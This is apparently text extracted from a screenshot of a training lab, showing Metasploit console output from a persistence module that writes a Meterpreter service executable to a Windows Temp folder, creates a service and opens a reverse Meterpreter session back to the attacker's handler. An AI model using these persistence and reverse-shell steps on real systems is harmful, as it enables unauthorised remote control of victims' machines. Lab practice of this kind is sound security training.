 [*] Started reverse TCP handler on 10.10.7.2:4433
[*] Running module against ATTACKDEFENSE
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\MnpUdbMa.exe
[*] Creating service nlbIMZRc
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ATTACKDEFENSE_20220220.0612/ATTACKDEFENSE_20220220
.0612.rc
[*] Sending stage (175174 bytes) to 10.0.23.172
[*] Meterpreter session 2 opened (10.10.7.2:4433 -> 10.0.23.172:49738) at 2022-02-20 05:06:12 +0530